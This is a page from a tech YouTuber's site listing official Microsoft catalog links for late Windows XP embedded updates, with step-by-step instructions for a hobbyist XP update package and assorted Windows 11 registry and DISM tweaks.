https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/02/windowsxp-kb4089082-x86-embedded-enu_56a4c587452f40f8e91f3192168f4cf1193e801c.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/02/windowsxp-kb4089175-x86-embedded-enu_1caf7f6ec0b27d38070eb0385f1548776bc65e6d.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/02/windowsxp-kb4089344-x86-embedded-enu_d38ccd66b4806b48fde45d75c7faa13df5d5c696.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/04/windowsxp-kb4089453-v2-x86-embedded-enu_23b1aec8d9e41242c20799e66045dc75c089df61.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/02/windowsxp-kb4089694-x86-embedded-enu_f0698bdbb2c0dbaf56d7c4071061046865ec3526.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/03/windowsxp-kb4091756-x86-embedded-enu_4084e5a3bf76e0a22d8d33b0c5e8ff3b57e3faf3.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/03/windowsxp-kb4093223-x86-embedded-enu_3f5c77a133aaed66cb1dc3ffc1e60f2c61e12b52.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/03/windowsxp-kb4093224-x86-embedded-enu_832d011a2a213068c5438096b970c4ab7e830744.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/03/windowsxp-kb4093257-x86-embedded-enu_9c72fc51be7a7eb68e2c603b309a9c0163949cb8.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/uprl/2018/04/windowsxp-kb4093753-x86-embedded-enu_c554500ebc189c5467ebc83183ae7e6216133290.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/05/windowsxp-kb4101477-x86-embedded-enu_867ee71e20e05bcdcab83b86466ab20771f74ac5.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/04/windowsxp-kb4101864-x86-embedded-enu_26071c559b2766e6b0af5434429d2dcddd9d96db.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/05/windowsxp-kb4130957-x86-embedded-enu_dab532721ce76725b35909e6d95c9d430edc1e13.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/uprl/2018/05/windowsxp-kb4130978-x86-embedded-enu_62fd7dad516fbe3c9c55e4f38db7f24f00b1666c.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/04/windowsxp-kb4131188-x86-embedded-enu_3b549e0eefed45285bd1f9fd87d168b09259ae34.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/04/windowsxp-kb4134651-x86-embedded-enu_ba2c6637491967e459b9f24b9939618dbcdc8978.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/06/windowsxp-kb4134651-v2-x86-embedded-enu_df9272e617574b8645fdca35b58627930c394999.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/06/ie8-windowsxp-kb4230450-x86-embedded-enu_d8b388624d07b6804485d347be4f74a985d50be7.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/06/windowsxp-kb4230467-x86-embedded-enu_69c28fc46349590c7c1241a5076f092e0c34df22.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/06/windowsxp-kb4291391-x86-embedded-enu_a48bc4ba244b5a49d0191900c5f65f60e1568579.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/05/windowsxp-kb4293928-x86-embedded-enu_a7875c9e80327caef6fb5dc416daae2af3f98252.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/05/windowsxp-kb4294413-x86-embedded-enu_b211e66c425fcef8980fd16953483282cb4e6b14.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/crup/2018/05/ie8-windowsxp-kb4316682-x86-embedded-enu_cc345109f94dd7b763cc415385974632a058fd07.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4338381-x86-embedded-enu_5e6168475c2fb6f8d78d9b639e6d9802f4b90917.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/uprl/2018/07/windowsxp-kb4339284-x86-embedded-enu_2a06b4e2d2bafea70a1f56eb3fd1ee2dc5717bbd.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/06/windowsxp-kb4339291-x86-embedded-enu_093848f3c816e2814c7cda1baab07f00e0ac5917.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/06/windowsxp-kb4339854-x86-embedded-enu_6bdb535d3fb5f646d9a3313a9fe805f9e7b54927.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/07/windowsxp-kb4340937-x86-embedded-enu_055b6495b6799ac6e75755cb1f7947feb4ca199d.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/07/windowsxp-kb4343674-x86-embedded-enu_ca27aebe8d7a210ffbc67934c144627a9d6f5463.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/07/windowsxp-kb4344104-x86-embedded-enu_24812351d008b3bde988cc02339b23e2a738db69.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4457163-x86-embedded-enu_6079ca40413cb788b625ebc6c4b8b802fa3bca57.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/ie8-windowsxp-kb4457426-x86-embedded-enu_5dac5caee0807d17ca37c8837a81d80c7f25f36a.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4458000-x86-embedded-enu_cd9e39263c1b198b9d0a22529100434d3bd20e90.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4458001-x86-embedded-enu_b6ae71b9b58128d4c6a3221208c1e42d0d434f79.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4458003-x86-embedded-enu_a17d87d408201c9d690d726da04d09f717bc661e.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4458006-x86-embedded-enu_e96b950633bde3636cffe6629b30f424acc90daf.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4458008-x86-embedded-enu_abc9e19593fcbcf30212a77493af05b144da8bb6.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/08/windowsxp-kb4458318-x86-embedded-enu_d2751e7d4cd301c51c010f1d193d909e64ba8466.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4462935-x86-embedded-enu_b5de399aa37284c81ca1e26ffb93893db035ec17.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/09/ie8-windowsxp-kb4462949-x86-embedded-enu_1d397f10668187defcc5126c952d70db36f20abe.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4462987-x86-embedded-enu_2ca3c3b7b4e2f9bee24af4e46eeb7e4624aabd3d.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4463103-x86-embedded-enu_1d7cc48a7f1902bdd5953a1ab980db5832631339.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/09/windowsxp-kb4463361-x86-embedded-enu_794ed7af98b2db86a97d4fe3e2d6e45f739e21f7.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/09/windowsxp-kb4463545-x86-embedded-enu_2ef9f04e3467ca43b77de3ea7b96b847886a9f48.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/10/windowsxp-kb4463573-x86-embedded-enu_b0e76ad95da29d0ce8ba122a6b703660b93ed49b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/11/windowsxp-kb4466388-x86-embedded-enu_b177578d5bc6c95cf31dd1848a22ddbe10b9501b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/10/ie8-windowsxp-kb4466536-x86-embedded-enu_3edc5c600667b0925a02e757737942009abf643e.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/11/windowsxp-kb4467689-x86-embedded-enu_b974cbc4675474ddb38c41f7926f493cde207eee.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/updt/2018/11/windowsxp-kb4467770-x86-embedded-enu_f61e16be7e32887953b29ae1b8ba90064f3ef0a5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/uprl/2018/11/windowsxp-kb4468323-x86-embedded-enu_6a46468fe73b3b793934d70768ab2c4ce11a03ab.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/10/windowsxp-kb4470118-x86-embedded-enu_eb3fe70a186545d1745f48eda37ecf21a1d330d9.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/10/windowsxp-kb4470198-x86-embedded-enu_7b13aaf44e4587d599a456d888e42f40e8b5ff3b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/11/ie8-windowsxp-kb4470199-x86-embedded-enu_8676c48635c687ad417a5b8e9bda6202855ee7f5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/11/windowsxp-kb4473077-x86-embedded-enu_2472bfb0a1921bccc30621166b26004b22203e63.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/12/windowsxp-kb4473078-x86-embedded-enu_b7e9600b88049b90de2fcc3ae35bd276e146e10a.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/12/windows8-rt-kb4480965-x64_648467cce8c31ab603000861c5bd8ed4fd287d18.msu
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2018/12/windowsxp-kb4481275-x86-embedded-enu_5160cf8226e525f266f39e7279ce39e6176cece9.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2018/12/ie8-windowsxp-kb4483187-x86-embedded-enu_329e01b239e9b70a6cc1a0c1bd337425d38c655d.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/01/windowsxp-kb4486463-x86-embedded-enu_8ab6c1cbd442dbdd8667993af4ee093abf09fb41.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/windowsxp-kb4486464-x86-embedded-enu_ba779c434ec819e2932b7f70422b74c526ae244d.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/windowsxp-kb4486465-x86-embedded-enu_80c4f32abd257968871a840fd4d87cfedd0b3d4b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/02/windowsxp-kb4486468-x86-embedded-enu_491ec2dcd578becacf2ec08f65b6c6f62ca3822c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/ie8-windowsxp-kb4486474-x86-embedded-enu_c48cdecf2affafccc0668791ac03df6f110922c4.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4486536-x86-embedded-enu_4dd89d4cfab9ba6526747646e320adf407b6ece4.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/02/windowsxp-kb4486538-x86-embedded-enu_b46b867293bb21b12fe5867ff98806a98ae50fa2.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/windowsxp-kb4486924-x86-embedded-enu_49ea7629701a23dd3dbf3c21e60af54eec3baf19.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4487085-v2-x86-embedded-enu_667f051ffe98ff99495e9b6ede2b8c321aba1ca3.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/windowsxp-kb4487086-x86-embedded-enu_d87dffd2310c8df09892de204e6216bb447ad0db.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/01/windowsxp-kb4487385-x86-embedded-enu_2556bb7bd7217d6295d877c731c07acd62c9c59c.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/01/windowsxp-kb4487396-x86-embedded-enu_ab24ff1d4e7592d3642accd2557bf48c1ee4e4e2.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/uprl/2019/02/windowsxp-kb4487989-x86-embedded-enu_3c32c4f284fcd7208b3cf4428320e95a27513c3a.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/uprl/2019/03/windowsxp-kb4487990-x86-embedded-enu_8a1f84ccfc4cdcb9536864fa91ae82ef62cb3e79.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4489493-x86-embedded-enu_bf5786db231541e562a8f4dececac9b8fdc3cdce.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/02/windowsxp-kb4489973-x86-embedded-enu_1c50f081b27c440d89300b59cd5df9ed689390b0.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4489974-x86-embedded-enu_fb9d178e51321bf47246a752c2d79dcfe6bada40.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4489977-x86-embedded-enu_e1b835d2c684f2953946a414fddc7fe40ef6eec2.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4490228-x86-embedded-enu_a81c03f3f775390169d890d6f99cd9d3e58cc62e.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4490385-x86-embedded-enu_47b193ff117da1c86efc4d275b52a829c5cb00b9.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4490500-x86-embedded-enu_cf8ce2e609b0ba3649e6def41602329a7ab2a6fc.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/02/windowsxp-kb4490501-x86-embedded-enu_c0b31474df5c52c3f1794914050fdf27b0692c65.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4491443-x86-embedded-enu_38dcb7ca4adee2236e202651b1a9feff15123fc5.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4493341-x86-embedded-enu_cfd32e1875c216557e94e1763fbc114c216d6b0c.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/ie8-windowsxp-kb4493435-x86-embedded-enu_1029e7193ca4b683d1d0c1996bc7c66f1a2ae37f.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4493563-x86-embedded-enu_b7acbe01322ca903c920fa8a85328057ba2d9703.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4493790-x86-embedded-enu_e078da675e389cbfaba2354eae8040e438a42476.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4493793-x86-embedded-enu_c238b0eab410f55d9b8fdc7485eba2ba0459559a.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4493794-x86-embedded-enu_89c4913943e563851bd4c458f222aee21edb7bb3.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4493795-x86-embedded-enu_9a084800b33b40776da30e70293cccfe4b0342f5.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4493796-x86-embedded-enu_92495fc42b0bf0fd51baa584af55f02b7d8deaa5.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4493797-x86-embedded-enu_40d780178b80a6bd6b4398ca1ca3e47973997b0b.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4493927-x86-embedded-enu_4123fcdc99a7976cd5791f78536a0585e0264462.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/03/windowsxp-kb4494059-x86-embedded-enu_58109e2522cd4e5b41840ce5d24931d52e421f72.exe
https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2019/04/windowsxp-kb4494528-x86-embedded-enu_77ead5923f0753b90d935f2d6546886b063a6fe1.exe
https://catalog.s.download.windowsupdate.com/d/msdownload/update/software/secu/2019/03/windowsxp-kb4495022-x86-embedded-enu_6fce82c569aa5a6af6ff63769b2e901032d401ee.exe
https://catalog.s.download.windowsupdate.com/c/csa/csa/secu/2019/04/windowsxp-kb4500331-x86-custom-enu_d7206aca53552fececf72a3dee93eb2da0421188.exe
A LIST OF ALL XP PRO MICROSOFT VIDEO DRIVERS
NVIDiA – ALL https://catalog.update.microsoft.com/Search.aspx?q=Windows%20XP%20NVidia
ATI – ALL https://catalog.update.microsoft.com/Search.aspx?q=Windows%20XP%20ATI
NVIDEA GeFORCE https://catalog.s.download.windowsupdate.com/msdownload/update/v3-19990518/cabpool/201184132001f9a9d3e4039a0fb92a3841265072aa714a8d.cab
NVIDEA QUATRO https://catalog.s.download.windowsupdate.com/msdownload/update/driver/drvs/2007/12/2012424143c183c064d4f0ac6141e74dd66ca1822dfa00c8.cab
SiS https://catalog.s.download.windowsupdate.com/msdownload/update/v3-19990518/cabpool/20101525b6afd002739b1d3a20d668fd77c7c32fb6f1d62a.cab
ATI Wonder https://catalog.s.download.windowsupdate.com/msdownload/update/driver/drvs/2008/01/20128575ba4ad20b30ba90962578b1c44c4ae1f3e41406bc.cab
ATI RADEON https://catalog.s.download.windowsupdate.com/msdownload/update/driver/drvs/2008/01/20128575ba4ad20b30ba90962578b1c44c4ae1f3e41406bc.cab
CREATIVE https://catalog.s.download.windowsupdate.com/msdownload/update/driver/drvs/2012/12/20284697dc39682fe8ca5b35d8faee54fbb0ff7d84e8c9b1.cab
A LIST OF ALL XP PRO NETGEAR WIRELESS DRIVERS
https://catalog.s.download.windowsupdate.com/msdownload/update/driver/drvs/2012/10/20505415_4037d84f1e07273dada7d59dbf368e445802d53d.cab
Other Associated GTS PROJECTS
GraniteXP is dead, but why not check out the GTSXP Project?

Welcome to the GTSXP final Release Page.
This project has been a long time coming. But is finally in a place where it can be released. The package is available today for download.
We all know that we can't release the XP Updates in the package, but after figuring out a way around that, it took rewriting the package to get to the point where it could be run without the updates. There are README files in each area, these explain in detail what works, and what does not, as well as what the packages contain. The full list of fixes, and releases of data has been withheld, but the packages are still intact, and fully configured the same way they were before the issue with updates.

SYSTEM PREREQUISITES
OS: Windows XP PRO Service Pack 3
Memory: 4GB RAM
DISK: 30GB or Larger
PROCESSOR: Doesn't Matter
Video: Doesn't Matter
USB: MUST Support USB 2.0
NETWORK: Doesn't Matter

Let's review how to install this application and what it does
Step 1: Download the Package (7zip) on 10 or 11
See Link on this page for the direct download
Step 2: Create a C:\tools Folder on XP
You will need both C:\Tools and C:\Tools\Logs
Step 3: Copy Data to XP from 10/11
Best bet is to use a 2GB to 4GB USB 2.0 Thumb Drive, copy the data to the thumb drive and copy it to the machine. You will need this thumb drive later in this process.
Step 4: Go to the Archive Site and download the WSUS offline XP installer.
The latest version of WSUS offline installer for XP, this installer contains the ESU registry configuration required to run the later updates on your Xp system, without this key, you will not be able to install after eol updates on XP. (DO NOT RUN IT YET)
Step 5: Use the GTS Downloader Tool to Download XP Updates
The tool i created is used for anything to be downloaded in bulk, you can use any bulk download tool you would like, but this will make downloading 479 links a lot easier. NO, the Legacy Updater does not have all the updates available and needed for this package.
Step 6: Run the Registry Modification Package first (Reboot)
This is listed as 01. GTS_REGISTRY _SECURITY _2025 The file located in this folder is a MSI File, the application used to create this used an unknown font the button you need to click to continue is located on the Left. WARNING!!! This package cannot be removed once it's run.
Step 7: Run the WSUS Offline Tool on XP and install all updates
Install the WSUS Offline Software on XP, run all the updates, reboot the times needed and complete the process, once done, you can delete this off of XP, as it will not be needed again.
Step 8: Copy the Downloaded Updates to a USB Drive Formatted as Fat32
Grab the 479 Updates from your Windows 10 or Windows 11 System and copy those installers to a USB drive. NOTE XP Cannot read USB 3.0 and cannot read huge USB Disks.
Step 9: Copy the Updates from the USB Drive to the XP system C:\Tools
Create a new Folder called "C:\Tools\Updates" and copy the updates to that folder. There should be 479 updates at about 2Gb in size.
Step 10: Create a Batch Script to install updates as shown in video
This is going to be formatted like:
Start /wait XP01.exe /quiet /norestart /passive > c:\Tools\LOGS\WindowsUpdates.log
Start /wait XP02.exe /quiet /norestart /passive > c:\Tools\LOGS\WindowsUpdates.log
Start /wait XP03.exe /quiet /norestart /passive > c:\Tools\LOGS\WindowsUpdates.log
Step 11: Run the Script Twice, allowing all updates to install
The way this was originally designed broke out all the updates based on prerequisites which is entirely too much work to put into this package at this point. You will need to run the script twice to install all the updates.
Step 12: Run Step 3 Cleanup Script
This will delete all the cached data from the updates and make some system changes defined in the readme of the package.
Step 13: Run the Two Network Scripts, in order.
These will fix issues with network security and setup the system to support OneCoreAPI and modern Browsers
Step 14: Install the Mod for TLS 1.2 Modern Browser Support
This is an update that was customized in POS2009 and is not available anywhere that I have found. This update was prior to the changes of the agreement, and does not violate the terms, this update is required to use Modern Chrome on OneCoreAPI. Without this Chrome will not work.
OPTIONAL: Download OneCoreAPI
While this works 100% fine on VmWare, it does not always play nice on hardware. You should test this before using it as it is buggy at times.

Make your GTS11 Package Look How It Functions
Part of this Performance change is the creation of something easier to work with, both ascetically as well as functionally.
In doing this I have found that Windows 11, can be fairly easily switched to look like windows 7.
Links to Software Packages to make this happen.
(NOTE: Both Security and Performance Packages were installed in this system configuration)
Download and install Explorer Patcher.
Download and install OpenShell
Download and Install UltraUXThemePatcher
Reboot
Once you are booted, copy the .theme files into the C:\windows\Resources\Themes Folder
Reboot.
Add OpenShell to the system, change the settings to include the Start menu icons.
Note: If you modify this Registy key: HKEYLOCALMACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Advanced and Add a DWORD 32 "Start_ShowClassicMode" value = 0 Reboot. That will enable the Shift+Right click menu on the start menu.

WELCOME TO
The Modern Windows Granite Security Project
This Release is Beta 3.2
This Project is underway for Release 3.3
Initially nearly no one downloaded this project, but last count was 500 people in 3 weeks, so it's back in the mix for the next upgrade eventually.
NOTE: GenericTechSupport Reached out to MIcrosoft and escalated a case for the release of GraniteXP, Since GenericTechSupport owns companies, this was required, as he does not want to lose access to his Microsoft Licensing portal, YouTube makes about 13.00 a month, his job pays the mortgage, it's not worth the risk
PROJECT SCOPE
* Create Windows Security that mimics Windows 7 Defaults
* Create Windows Lockdown that locks out common security issues.
* Increase system performance
* Add STIG Values to add additional security to workgroup machines
* Add Functional Changes back to the system menus
* Fix performance limitations of windows 11
* learn how to package system configurations as software
PROJECT FEATURE REQUESTS Added to next release
User: @jasonmitchell3307
Add Last Click Active Option back to the Mouse Configuration
Windows Registry Editor Version 5.00
HKCU\SOFTWARE\Microsoft\Windows\Currentversion\Explorer\Advanced
"LastActiveClick"=dword:00000001
Fix the Default Onedrive Location in MS Office for File Saves
Windows Registry Editor Version 5.00
HKCU\SOFTWARE\Microsoft\Office\16.0\common\general
"PreferCloudSaveLocations"=dword:0000000
PROJECT FEATURE REQUESTS Added to next release
User: GenericTechSupport
Add Telnet Client
dism /online /Enable-Feature /FeatureName:TelnetClient
Add WMIC Back
DISM /Online /Add-Capability /CapabilityName:WMIC
PROJECT DETAILS (DATA)
* Built Domain Controller
* Found that Server 2025 is still too buggy to use as a base system.
* installed 2022, and imported the ADMX/ADML Templates from 2025.
* Installed Powershell tools on Windows 11, discovered how broken new RSAT Configuration settings are in windows 11.
* Created XML template of windows 11 configuration of GPO settings from STIG Values.
* Heavily Modified the configuration of STIG to work without a DC.
* Added Configuration for Workgroup settings needed to work around DC Limitations.
* Added customizations to UI on windows 11 to fix performance issues, where clicking takes forever to react.
* Added performance settings to UI to make Windows 11 function better in gaming.
* Added Memory settings to help fix some limitations of DDR4 and DDR3 latency.
* Expanded MFT compression limits to help reduce latency in SATA connected Drives.
* Added IE Security settings to block against ransomware attempts using IE flaws.
* Disabled all AI integration services from Reporting Back TO MICROSOFT
* Set the Default PC Value to opt-out of any recording of personal data.
* Set dump value to purge personal data from AI that may have already collected.
* Added Firefox and Google chrome AI Integration functions to disabled.
More to come
* discovered that the Advanced Installer is programmatically broken and done so to force purchase (May be a video)
TERMS OF USE
You are free to:Share — copy and redistribute the material in any medium or format as long as you Do not modify the original MSI package.The licensor cannot revoke these freedoms as long as you follow the license terms.Under the following terms:Attribution — You must give appropriate credit , provide a link to https://www.youtube.com/@generictechsupportYou may do so in any reasonable manner, but not in any way that suggests the licensor endorses you or your use.NonCommercial — You may not use the material for commercial purposes, without paying royalties or residuals to the GenericTechSupport Youtube Channel .NoDerivatives — If you remix, transform, or build upon the material, you may not distribute the modified MSI material.No additional restrictions — You may not apply legal terms or technological measures that legally restrict others from doing anything in this license permits.Notices:
No warranties are given.
The license may not give you all of the permissions necessary for your intended use.For example, other rights such as publicity, privacy, or moral rights may limit how you use the material.Guarantee:
The Software (MSI and Scripts) is provided "AS IS", without warranty of any kind, express or implied, including but not limited to the warranties of use for a particular purpose. In no event shall the authors or copyright holders be liable for any claim, damages, or other liability, whether in an action of contract, tort, or otherwise, arising from, out of, or in connection with the Software or the use or other dealings in the Software.
Special NOTE: This is 100% a BETA PROJECT and IS NOT COMPLETED.By Downloading the Software you are accepting the terms of service.
See Link for Video Containing Decryption Password(s)
GenericTechSupport Ad Request
Advertise with GenericTechSupport
At GenericTechSupport, our fanbase consists of a diverse community of technical enthusiasts, which might suggest that we primarily promote technical software or equipment.However, we take a different approach. We are committed to supporting small businesses and helping them market products that may not be directly related to the technical field.We understand the concerns surrounding monetization and the potential for product reviews and opinions to be influenced by corporate interests. As such, we only choose to promote well-developed products that have been thoroughly tested and proven to meet high standards.If you have a product that aligns with these values, we encourage you to reach out to request ad-time in one of our upcoming videos.Please note that not all requests will be accepted, but if your product is of solid quality, we believe there is nothing to lose in submitting a proposal.We look forward to hearing from you and potentially working together.
Request Ad-Time
Please provide a brief introduction to your product or service, highlighting its technical integrity, testing, and quality.If this is not a technical request, please provide details on the product or service, e.g., lifestyle product, eco-friendly item, home gadget, etc.Please mention any relevant features or qualities, such as sustainability, ease of use, design and any links to studies or details vetting the products quality or function.
GenericTechSupport Business Collaboration request
Collaboration meetings are an essential part of our process, where we work closely with clients to understand their specific needs, discuss potential solutions, and align on goals.These meetings foster open communication and help us provide customized IT support that best suits your business requirements.We are committed to ensuring that every collaboration is productive and results-driven.Use the contact-us details listed here for service
GenericTechSupport MSP Request
We offer a range of pricing options to suit your needs, including flat rates and hourly rates.Whether you require a one-time service or ongoing support, we can customize a solution that fits your budget and ensures you receive the technical assistance you need.Feel free to contact us to discuss the best option for your business.
Have an Idea for a video?
Whether you have a video idea in mind or need assistance learning something new in Technology, feel free to send us a Video Idea. We're here to help!

About The GenericTechSupport Youtube Channel Creator
With over 25 years of extensive experience in the IT and systems engineering field, I have honed my expertise across a broad range of technologies and industries.My journey has led me to work on high-impact projects for multiple high profile organizations, where I was responsible for designing and implementing complex integration and encryption solutions.My technical background spans across various Microsoft server technologies, cloud solutions, security and compliance frameworks, as well as systems and network infrastructure.I have led diverse engineering projects, from Active Directory implementations to designing advanced cloud integrations and supporting legacy systems for some of the largest companies in the world.In multiple roles I have found myself training the more junior engineers and techs, providing them with guidance and direction. These young professionals are who pushed me to start the generictechsupport youtube channel.I specialize in providing expert consulting for businesses seeking tailored IT support, migration solutions, and long-term infrastructure improvements. With a proven track record of ensuring compliance across industries like healthcare, finance, and government, I understand the importance of maintaining a secure and efficient environment.In addition to my technical prowess, I bring a strong set of soft skills to the table, including excellent communication, documentation, and customer service abilities.I have built a reputation for being a collaborative leader, working closely with teams and clients to ensure project success and long-term satisfaction.Whether working on a large-scale migration, designing complex integrations, or providing ongoing IT management and support, I am committed to delivering high-quality, results-driven solutions that enhance operational efficiency and security.As my channel continues to grow, so does my technical portfolio. Look for the GenericTechSupport (GTS) Automated Support AI Platform for paid GTS subscribers coming soon!
Thank You
Than you for taking the time to reach out to the GenericTechSupport (GTS) YouTube channel.While I do my best to answer all emails sent, at times it can get overwhelming.I will however answer as many as possible. So, stay on the lookout!Thank you for understanding!
How to Apply WMI in Domain Controllers
Right click WMI Filters, choose New, Name it something, and click on Add, Under the Query, add whatever Query data you want to create the filter from, use the cheat sheet located in the next part of this page, and create the WMI Filter you need to filter.

Windows DESKTOPS WMI Filter List
Windows Desktop OS WMI
